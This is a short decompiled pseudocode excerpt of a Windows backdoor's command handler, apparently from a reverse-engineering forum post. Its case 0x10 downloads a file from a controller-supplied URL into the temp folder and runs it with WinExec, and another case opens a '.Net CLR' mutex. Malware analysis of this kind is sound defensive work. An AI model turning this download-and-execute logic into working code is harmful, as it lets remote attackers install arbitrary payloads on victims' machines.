 while ( 1 )
{
memset(szSendBuffer, 0, 0x400u);
if ( !RecvDataFrom(fd, szSendBuffer, 8) || !RecvDataFrom(fd, Parameters, *szSendBuffer) )
break;
if ( nParametersNumber > 6 )
{
switch ( nParametersNumber )
{
case 0x10u:
szTempPathA = 0;
memset(&szBuffer, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = 0;
memset(&_szBuffer, 0, 0x7Cu);
v34 = 0;
v35 = 0;
(GetTempPathA)(0x104, &szTempPathA);
nTickCount = GetTickCount();
wsprintfA(&v32, "%d", nTickCount);
(lstrcatA)(&szTempPathA, &v32);
_h_rlmon.dll = LoadLibraryA(&lprlmon.dll);
URLDownloadToFileA = GetProcAddress(_h_rlmon.dll, &lpURLDownloadToFileA);
(URLDownloadToFileA)(0, Parameters, &szTempPathA, 10, 0);
if ( nParametersNumber == 0x11 )
nCmdShow = 5;
else
nCmdShow = 0;
WinExec(&szTempPathA, nCmdShow);
break;
case 0x12u:
v8 = OpenMutexA(0x1F0001u, 0, ".Net CLR");
吾爱破解论坛
www.52pojie.cn